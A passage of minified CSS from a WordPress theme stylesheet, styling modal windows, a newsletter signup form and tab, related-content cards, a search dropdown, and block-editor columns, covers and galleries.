4.5rem}}.modal-base--custom-popup{background:transparent}.modal-page{grid-column-gap:3rem;grid-row-gap:0;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));padding:4rem 0 0;row-gap:3rem;row-gap:0}@media screen and (min-width:992px){.modal-page{row-gap:4.5rem}}@media screen and (min-width:768px){.modal-page{-ms-grid-columns:30% 1fr;grid-template-columns:30% 1fr}}@media screen and (min-width:992px){.modal-page{-ms-grid-columns:25% 1fr;grid-template-columns:25% 1fr}}@media screen and (min-width:768px){.modal-page{height:100%;padding:0}}.modal-page .team-member-card{pointer-events:none}.modal-page .team-member-card h6{font-weight:700;margin-bottom:1rem}.modal-page .team-member-card__line,.modal-page .team-member-card__link{display:none}.modal-page__content{height:100%;padding-right:6rem}.modal-team{grid-column-gap:3rem;grid-row-gap:0;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));padding:4rem 0 0;row-gap:3rem;row-gap:0}@media screen and (min-width:992px){.modal-team{row-gap:4.5rem}}@media screen and (min-width:768px){.modal-team{-ms-grid-columns:30% 1fr;grid-template-columns:30% 1fr}}@media screen and (min-width:992px){.modal-team{-ms-grid-columns:25% 1fr;grid-template-columns:25% 1fr}}@media screen and (min-width:768px){.modal-team{height:100%;padding:0}}.modal-team .team-member-card{pointer-events:none}.modal-team .team-member-card__line,.modal-team .team-member-card__link{display:none}.modal-team__content{height:100%;padding-right:6rem}.modal-newsletter-signup{background:#00414b;bottom:0;left:0;max-width:none;position:fixed;width:100vw}@media screen and (max-width:992px){.modal-newsletter-signup{padding:6.125rem 0 2.125rem}}@media screen and (max-width:768px){.modal-newsletter-signup{padding:6.125rem 0}}@media screen and (min-width:768px){.modal-newsletter-signup{-webkit-mask:url(/wp-content/themes/the-theme/resources/images/union.svg) top/cover no-repeat;mask:url(/wp-content/themes/the-theme/resources/images/union.svg) top/cover no-repeat;padding:6.125rem 0 4.5rem}}.modal-newsletter-signup__content{display:flex;flex-direction:column;gap:3rem;margin:auto;max-width:85rem}@media screen and (max-width:992px){.modal-newsletter-signup__content{margin:auto 2rem;padding:0 10px}}@media screen and (min-width:992px){.modal-newsletter-signup__content{max-width:90rem}}@media screen and (min-width:1200px){.modal-newsletter-signup__content{max-width:115rem}}@media screen and (min-width:768px){.modal-newsletter-signup__content{gap:4.5rem}}.modal-newsletter-signup__columns{display:flex;flex-direction:column;gap:3rem}@media screen and (min-width:768px){.modal-newsletter-signup__columns{grid-gap:9rem;-ms-grid-columns:1fr 1fr;align-items:start;display:-ms-grid;display:grid;gap:9rem;grid-template-columns:1fr 1fr}}.modal-newsletter-signup__left-column{display:flex;flex-direction:column;gap:3rem}@media screen and (max-width:576px){.modal-newsletter-signup__left-column{gap:.75rem}}.modal-newsletter-signup__right-column{display:flex;flex-direction:column;gap:3rem}@media screen and (max-width:768px){.modal-newsletter-signup__right-column{gap:.75rem}}.modal-newsletter-signup__title{color:#fff;font-family:GT America Exp Rg,Helvetica Neue,sans-serif;font-size:24px;margin:0;text-align:center;text-align:left}.modal-newsletter-signup__description{color:#fff;font-size:1pc;line-height:1.5;margin:0}.modal-newsletter-signup__form{display:flex;flex-direction:column;gap:2rem}@media screen and (max-width:576px){.modal-newsletter-signup__form{gap:1rem}}.modal-newsletter-signup__form-group{display:flex;flex-direction:column;gap:.25rem}.modal-newsletter-signup .form-wrap{background:transparent;border:1px solid #fff;border-radius:10px;height:60px;margin-bottom:1.5rem;padding:1.5rem;position:relative}.modal-newsletter-signup .form-wrap label{background:#00414b;color:#fff;font-size:1.6rem!important;left:1.5rem;padding:0 .75rem;pointer-events:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:all .6s cubic-bezier(.215,.61,.355,1);z-index:2}.modal-newsletter-signup .form-wrap input{background:transparent;border:none;color:#fff;font-size:1.4rem;height:100%;padding:0 1.5rem;width:100%}@media screen and (max-width:576px){.modal-newsletter-signup .form-wrap input{font-size:2rem}}.modal-newsletter-signup .form-wrap input::-webkit-input-placeholder{color:transparent}.modal-newsletter-signup .form-wrap input:-ms-input-placeholder{color:transparent}.modal-newsletter-signup .form-wrap input::-ms-input-placeholder{color:transparent}.modal-newsletter-signup .form-wrap input::placeholder{color:transparent}.modal-newsletter-signup .form-wrap input:focus{outline:none}.modal-newsletter-signup .form-wrap--active{border-color:#ff5a46}.modal-newsletter-signup .form-wrap--active label{color:#ff5a46;font-size:1.4rem!important;top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal-newsletter-signup__genres-title{color:#fff;font-size:1pc;margin:0 0 .75rem}.modal-newsletter-signup__genres{grid-gap:.75rem;-ms-grid-columns:1fr;display:-ms-grid;display:grid;gap:.75rem;grid-template-columns:1fr}@media screen and (max-width:768px){.modal-newsletter-signup__genres{-ms-grid-columns:1fr 1fr;gap:.6rem 3rem;grid-template-columns:1fr 1fr}}@media screen and (min-width:768px){.modal-newsletter-signup__genres{-ms-grid-columns:1fr 1fr 1fr;gap:.75rem 3rem;grid-template-columns:1fr 1fr 1fr}}.modal-newsletter-signup__genre-label{align-items:center;cursor:pointer;display:flex;gap:.75rem;padding:.25rem 0;transition:all .6s cubic-bezier(.215,.61,.355,1)}.modal-newsletter-signup__genre-label:hover{background:rgba(0,0,0,.1)}.modal-newsletter-signup__genre-checkbox{-webkit-appearance:none;appearance:none;border:1px solid #fff;cursor:pointer;height:20px;position:relative;transition:all .6s cubic-bezier(.215,.61,.355,1);width:20px}.modal-newsletter-signup__genre-checkbox:checked{background:#ff5a46;border-color:#ff5a46}.modal-newsletter-signup__genre-checkbox:checked:after{border:solid #000;border-width:0 2px 2px 0;content:"";height:10px;left:6px;position:absolute;top:2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:6px}.modal-newsletter-signup__genre-checkbox:focus{outline:2px solid #ff5a46;outline-offset:2px}.modal-newsletter-signup__genre-text{color:#fff;font-size:1.6rem!important;-webkit-user-select:none;-ms-user-select:none;user-select:none}.modal-newsletter-signup__submit-btn{background:#fff;border:none;border-radius:20px;color:#000;cursor:pointer;font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-weight:700!important;opacity:.5;padding:1.5rem 3rem;transition:all .6s cubic-bezier(.215,.61,.355,1);width:100%}.modal-newsletter-signup__submit-btn:hover{background:#fff}.modal-newsletter-signup__submit-btn:focus{outline:2px solid #ff5a46;outline-offset:2px}.modal-newsletter-signup__submit-btn--active{background:#ff5a46;opacity:1}.modal-newsletter-signup__submit-btn--active:hover{background:#ff2d13}.modal-newsletter-signup__submit-btn:disabled{background:#000;cursor:not-allowed;opacity:.3}.modal-newsletter-signup__privacy{text-align:center}.modal-newsletter-signup__privacy-text{color:hsla(0,0%,100%,.5);font-size:14px;margin:0}.modal-newsletter-signup__privacy-link{color:#ff5a46;text-decoration:underline}.modal-newsletter-signup__privacy-link:hover{color:#ff2d13}.modal-newsletter-signup__error,.modal-newsletter-signup__success{padding:1.5rem;text-align:center}.modal-newsletter-signup__success{background:rgba(200,215,45,.2);border:1px solid #c8d72d}.modal-newsletter-signup__success h3{color:#c8d72d;margin:0 0 .75rem}.modal-newsletter-signup__success p{color:#000;margin:0}.modal-newsletter-signup__error{background:rgba(255,90,70,.2);border:1px solid #ff5a46}.modal-newsletter-signup__error p{color:#ff5a46;margin:0}.modal-newsletter-signup .modal-base__close{position:absolute;right:2.2rem;top:2.2rem;z-index:9999}.modal-newsletter-signup .modal-base__close:hover{cursor:pointer}.modal-newsletter-signup .modal-base__close:hover *{stroke:#ff5a46}.newsletter{--text-color:#000;background:#f5f5f5;color:#000;padding-top:4.5rem}@media screen and (min-width:992px){.newsletter{padding-top:6rem}}.newsletter form{display:flex;flex-wrap:wrap}.newsletter form h1,.newsletter form h2,.newsletter form h3,.newsletter form h4,.newsletter form h5,.newsletter form h6,.newsletter form p{margin:0 0 3rem!important;width:100%}.newsletter form .form-wrap{border:none!important;border-bottom:1px solid var(--text-color)!important;border-radius:0!important;flex:1}.newsletter form .form-wrap .wpcf7-form-control,.newsletter form .form-wrap .wpcf7-not-valid-tip{border:none!important;border-bottom:1px solidvar(--text-color)!important;border-radius:0!important}.newsletter form .form-wrap label{padding:0!important}.newsletter form .wpcf7-submit{background-color:var(--active);font-size:0!important;-webkit-mask:url("[data-uri]") center no-repeat;mask:url("[data-uri]") center no-repeat}.newsletter form .wpcf7-submit:disabled{pointer-events:none}.newsletter form .wpcf7-submit:hover{background-color:var(--text-color)}.newsletter__inner{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.newsletter__inner{padding:0 3rem}}@media screen and (min-width:992px){.newsletter__inner{padding:0 9rem}}@media screen and (min-width:1400px){.newsletter__inner{padding:0 3rem}}.newsletter__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.newsletter__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.newsletter__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}.newsletter:after{background:rgba(0,0,0,.659);content:"";display:block;height:1px;margin-top:4.5rem;width:100%}@media screen and (min-width:992px){.newsletter:after{margin-top:6rem}}.single-imprint .newsletter{display:none}.newsletter-signup-tab{bottom:0;left:0;margin:0 auto;max-width:110rem;max-width:85rem;position:fixed;right:0;-webkit-transform:translateY(100%);transform:translateY(100%);transition:all .6s cubic-bezier(.215,.61,.355,1);z-index:9999}@media screen and (max-width:768px){.newsletter-signup-tab{padding:50px 10px;width:-webkit-max-content;width:max-content}}@media screen and (max-width:992px){.newsletter-signup-tab{margin:auto 2rem;padding:0 10px}}@media screen and (min-width:992px){.newsletter-signup-tab{max-width:90rem}}@media screen and (min-width:1200px){.newsletter-signup-tab{max-width:115rem}}@media screen and (max-width:576px){.newsletter-signup-tab{padding:0 20px}}.newsletter-signup-tab--visible{-webkit-transform:translateY(0);transform:translateY(0)}.newsletter-signup-tab--animate-in{-webkit-animation:slideUp .3s ease-out forwards;animation:slideUp .3s ease-out forwards}@media (max-height:500px){.newsletter-signup-tab{display:none}}.newsletter-signup-tab .newsletter-signup-tab__wrapper{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;position:relative}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__button{background:#e6beff;border:none;border-radius:.625rem .625rem 0 0;box-shadow:0 -4px 8px rgba(0,0,0,.1);color:#000;cursor:pointer;font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-weight:700!important;margin-left:0;overflow:hidden;position:relative;transition:all .6s cubic-bezier(.215,.61,.355,1)}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__button:hover{background:#f0d8ff}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__button:focus{outline:2px solid #ff5a46}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__button--active{background:#faf1ff}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__button--active:focus,.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__button--active:hover{background:#fff}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__text{font-size:14px;white-space:nowrap}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__dismiss{background-color:#fff;border:none;box-shadow:0 1px 3px 0 rgba(0,0,0,.3);display:flex;padding:15px;position:absolute;right:1.5rem;right:-15px;top:0;top:-10px}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__dismiss:hover svg{stroke:#ff5a46}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__dismiss:focus{outline:2px solid #ff5a46}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__dismiss svg{stroke:currentColor}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__dismiss svg path{stroke:#000}.newsletter-signup-tab .newsletter-signup-tab__wrapper .newsletter-signup-tab__dismiss-icon{position:absolute;width:14px}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.related-content{background-image:url("[data-uri]");background-position:top;background-repeat:no-repeat;background-size:contain}.related-content:not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.related-content:not(.has-background):not(.has-gradient-color){margin:12rem 0}}.related-content.has-background,.related-content.has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.related-content.has-background,.related-content.has-gradient-color{padding:12rem 0}}.related-content.has-background.has-black-background-color{--background-color:#000;background-color:#000}.related-content.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.related-content.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.related-content.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.related-content.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.related-content.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.related-content.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.related-content.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.related-content.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.related-content.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.related-content.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.related-content.has-background.has-forest-background-color,.related-content.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.related-content.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.related-content.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.related-content.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.related-content.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.related-content.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.related-content.has-background.has-orange-background-color{--hover-color:#000}.related-content.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.related-content__inner{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.related-content__inner{padding:0 3rem}}@media screen and (min-width:992px){.related-content__inner{padding:0 9rem}}@media screen and (min-width:1400px){.related-content__inner{padding:0 3rem}}.related-content__grid{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){.related-content__grid{row-gap:4.5rem}}@media screen and (min-width:768px){.related-content__grid{-ms-grid-columns:(minmax(0,1fr))[2];grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:992px){.related-content__grid{-ms-grid-columns:(minmax(0,1fr))[4];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;grid-template-columns:repeat(4,minmax(0,1fr))}.related-content__card{margin-right:9rem}}.related-content__card-headline{font-size:clamp(1.8rem * 1.6,3.375rem + 1.125vw,1.8rem * 1.8);line-height:1.28}.related-content__button{align-items:center;-webkit-appearance:none;appearance:none;background:#000;border:1px solid #fff;border-radius:40px;color:#fff;cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1)}.related-content__button svg{fill:#fff}.related-content__button:active,.related-content__button:focus,.related-content__button:hover{background:#000;border:1px solid #fff;color:#fff}.related-content__button:active svg,.related-content__button:focus svg,.related-content__button:hover svg{fill:#fff}.search-dropdown{background:var(--theme-color);background:var(--header-color,var(--theme-color));padding-bottom:1.5rem;pointer-events:none;position:absolute;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);transition:all .6s cubic-bezier(.215,.61,.355,1);width:100%}@media screen and (min-width:768px){.search-dropdown{padding-bottom:3rem}}.search-dropdown__inner{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.search-dropdown__inner{padding:0 3rem}}@media screen and (min-width:992px){.search-dropdown__inner{padding:0 9rem}}@media screen and (min-width:1400px){.search-dropdown__inner{padding:0 3rem}}.search-dropdown .search-form__input{border-radius:0}body.search-active .search-dropdown{pointer-events:inherit;-webkit-transform:translateZ(0);transform:translateZ(0)}.search-form__input-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;justify-content:flex-end;padding:.75rem 0;position:relative}@media screen and (min-width:768px){.search-form__input-wrap{border-bottom:1px solid var(--text-color)}}.search-form__input{background:none;border-bottom:1px solid var(--text-color)!important;border:none;border-radius:0!important;color:var(--text-color)!important;margin-bottom:1.5rem;outline:none!important;padding:1.5rem;position:relative!important;transition:all .3s cubic-bezier(.215,.61,.355,1);width:100%}@media screen and (min-width:768px){.search-form__input{border:none!important;bottom:0;font-size:clamp(1.8rem * .9,3.375rem + 1.125vw,1.8rem * 1.2);height:100%;left:0;line-height:1.44;margin:0;position:absolute;position:absolute!important;right:0;top:0;width:100%}}.search-form__input:active,.search-form__input:focus,.search-form__input:hover{background:rgba(0,0,0,.03)}.search-form__button{align-items:center;-webkit-appearance:none;appearance:none;background:var(--button);border:1px solid var(--button-color);border-radius:40px;color:var(--button-color);cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;position:relative;text-align:center;text-decoration:none!important;transition:all .3s cubic-bezier(.215,.61,.355,1);width:100%;z-index:1}.search-form__button svg{fill:var(--button-color)}.search-form__button:active,.search-form__button:focus,.search-form__button:hover{background:var(--button-hover);border:1px solid var(--button-hover-color);color:var(--button-hover-color)}.search-form__button:active svg,.search-form__button:focus svg,.search-form__button:hover svg{fill:var(--button-hover-color)}@media screen and (min-width:768px){.search-form__button{width:auto}}.search-form .icon{fill:#000;margin-right:1.5rem}.wp-block-button.aligncenter{width:auto!important}.wp-block-buttons{-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex;flex-wrap:wrap;grid-auto-columns:auto;margin-top:3rem;row-gap:1.5rem;z-index:3}.wp-block-buttons.alignfull{justify-content:center}main>.wp-block-buttons{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){main>.wp-block-buttons{padding:0 3rem}}.alignwide main>.wp-block-buttons,main>.wp-block-buttons.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide main>.wp-block-buttons,main>.wp-block-buttons.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide main>.wp-block-buttons,main>.wp-block-buttons.alignwide{padding:0 3rem}}.alignfull main>.wp-block-buttons,main>.wp-block-buttons.alignfull{max-width:none}.wp-block-code{border:1px solid #fff;font-family:Fira Code,monospace;font-size:1.6rem!important;padding:3rem;z-index:3}.wp-block-columns{-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;row-gap:3rem;width:100%;z-index:3}@media screen and (min-width:768px){.wp-block-columns{padding:0 3rem}}.alignwide .wp-block-columns,.wp-block-columns.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .wp-block-columns,.wp-block-columns.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .wp-block-columns,.wp-block-columns.alignwide{padding:0 3rem}}.alignfull .wp-block-columns,.wp-block-columns.alignfull{max-width:none}.wp-block-columns.has-background.has-black-background-color{--background-color:#000;background-color:#000}.wp-block-columns.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.wp-block-columns.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.wp-block-columns.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.wp-block-columns.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.wp-block-columns.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.wp-block-columns.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.wp-block-columns.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-columns.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.wp-block-columns.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.wp-block-columns.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-columns.has-background.has-forest-background-color,.wp-block-columns.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.wp-block-columns.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.wp-block-columns.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.wp-block-columns.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.wp-block-columns.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.wp-block-columns.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.wp-block-columns.has-background.has-orange-background-color{--hover-color:#000}.wp-block-columns.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.wp-block-columns.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-columns.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-columns.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.wp-block-columns.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.wp-block-columns.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.wp-block-columns.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.wp-block-columns.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-columns.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-columns.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.wp-block-columns.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.wp-block-columns.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-columns.has-text-color.has-forest-color,.wp-block-columns.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.wp-block-columns.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.wp-block-columns.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.wp-block-columns.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.wp-block-columns.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.wp-block-columns.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}@media screen and (min-width:992px){.wp-block-columns{row-gap:4.5rem}}.wp-block-columns:not(.has-background):not(.featured-titles-card__header){margin-bottom:6rem;margin-top:6rem}@media screen and (min-width:992px){.wp-block-columns:not(.has-background):not(.featured-titles-card__header){margin-bottom:12rem;margin-top:12rem}}.wp-block-columns.has-background:not(.featured-titles-card__header):not(.has-background):not(.has-gradient-color){margin:6rem 0}@media screen and (min-width:992px){.wp-block-columns.has-background:not(.featured-titles-card__header):not(.has-background):not(.has-gradient-color){margin:12rem 0}}.wp-block-columns.has-background:not(.featured-titles-card__header).has-background,.wp-block-columns.has-background:not(.featured-titles-card__header).has-gradient-color{padding:6rem 0}@media screen and (min-width:992px){.wp-block-columns.has-background:not(.featured-titles-card__header).has-background,.wp-block-columns.has-background:not(.featured-titles-card__header).has-gradient-color{padding:12rem 0}}.wp-block-column{z-index:3}.wp-block-group .wp-block-columns{margin:0 auto!important}.wp-block-columns.book-insert{border-bottom:1px solid var(--text-color);border-top:1px solid var(--text-color);margin:0 0 -1px!important;padding:4.5rem 0}.wp-block-columns.book-insert .wp-block-image{margin:0}.wp-block-columns.book-insert .wp-block-group{margin:0!important;max-width:none}.wp-block-columns.reduced-margin{margin-bottom:4rem!important;margin-top:4rem!important}.wp-block-columns.reduced-margin .wp-block-column:first-of-type{margin-left:0!important}.wp-block-cover{flex-wrap:wrap;min-height:0;padding:6rem 0}@media screen and (min-width:992px){.wp-block-cover{padding:12rem 0}}.wp-block-cover.arrow-mask{margin-bottom:-35px;-webkit-mask:url(/wp-content/themes/the-theme/resources/images/union.svg) bottom/cover no-repeat;mask:url(/wp-content/themes/the-theme/resources/images/union.svg) bottom/cover no-repeat}@media screen and (min-width:992px){.wp-block-cover.arrow-mask{margin-bottom:-50px}}@media screen and (max-width:768px){.wp-block-cover.image-only-cover{min-height:350px!important}}.wp-block-cover.full-width-content .wp-block-cover__inner-container *{max-width:100%}.wp-block-cover__inner-container{margin:0 auto;max-width:92rem;max-width:72rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.wp-block-cover__inner-container{padding:0 3rem}}.alignwide .wp-block-cover__inner-container,.wp-block-cover__inner-container.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .wp-block-cover__inner-container,.wp-block-cover__inner-container.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .wp-block-cover__inner-container,.wp-block-cover__inner-container.alignwide{padding:0 3rem}}.alignfull .wp-block-cover__inner-container,.wp-block-cover__inner-container.alignfull{max-width:none}.wp-block-cover__inner-container>:first-child{margin-top:0!important}.wp-block-cover__inner-container>:last-child{margin-bottom:0!important}.wp-block-cover__inner-container *{max-width:50rem}.wp-block-cover__background{display:block;z-index:3}.wp-block-cover__background.has-background-dim.has-black-background-color{--background-color:#000;--background-dim-color:#000;background-color:#000}.wp-block-cover__background.has-background-dim.has-white-background-color{--background-color:#fff;--background-dim-color:#fff;background-color:#fff}.wp-block-cover__background.has-background-dim.has-orange-background-color{--background-color:#ff5a46;--background-dim-color:#ff5a46;background-color:#ff5a46}.wp-block-cover__background.has-background-dim.has-oat-background-color{--background-color:#fff;--background-dim-color:#fff;background-color:#fff}.wp-block-cover__background.has-background-dim.has-oat-30-background-color{--background-color:#eee;--background-dim-color:#eee;background-color:#eee}.wp-block-cover__background.has-background-dim.has-oat-10-background-color{--background-color:#f5f5f5;--background-dim-color:#f5f5f5;background-color:#f5f5f5}.wp-block-cover__background.has-background-dim.has-aubergine-background-color{--background-color:#000;--background-dim-color:#000;background-color:#000}.wp-block-cover__background.has-background-dim.has-mint-background-color{--background-color:#c8d72d;--background-dim-color:#c8d72d;background-color:#c8d72d}.wp-block-cover__background.has-background-dim.has-teal-background-color{--background-color:#0096a0;--background-dim-color:#0096a0;background-color:#0096a0}.wp-block-cover__background.has-background-dim.has-yellow-background-color{--background-color:#faeb78;--background-dim-color:#faeb78;background-color:#faeb78}.wp-block-cover__background.has-background-dim.has-green-background-color{--background-color:#c8d72d;--background-dim-color:#c8d72d;background-color:#c8d72d}.wp-block-cover__background.has-background-dim.has-forest-background-color,.wp-block-cover__background.has-background-dim.has-ink-background-color{--background-color:#00414b;--background-dim-color:#00414b;background-color:#00414b}.wp-block-cover__background.has-background-dim.has-apple-background-color{--background-color:#c8d72d;--background-dim-color:#c8d72d;background-color:#c8d72d}.wp-block-cover__background.has-background-dim.has-mushroom-background-color{--background-color:#000;--background-dim-color:#000;background-color:#000}.wp-block-cover__background.has-background-dim.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);--background-dim-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.wp-block-cover__background.has-background-dim.has-blue-background-color{--background-color:#0fc3dc;--background-dim-color:#0fc3dc;background-color:#0fc3dc}.wp-block-cover__background.has-background-dim.has-violet-background-color{--background-color:#e6beff;--background-dim-color:#e6beff;background-color:#e6beff}.cover-wrapper{position:relative}.cover-wrapper:after{background-color:transparent;background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;max-width:72rem;position:absolute;right:0;width:100%;z-index:100}.content-single .wp-block-embed{margin:3rem 0;z-index:3}.wp-block-gallery{grid-row-gap:3rem;grid-column-gap:3rem;-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;margin:3rem 0;position:relative;row-gap:3rem;z-index:1;z-index:3}@media screen and (min-width:992px){.wp-block-gallery{row-gap:4.5rem}}.wp-block-gallery__track{margin:0 -7.5px;overflow:hidden}.wp-block-gallery__wrapper{-webkit-column-gap:1.5rem;-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex}.wp-block-gallery .columns-2{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.wp-block-gallery .columns-3{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}.wp-block-gallery 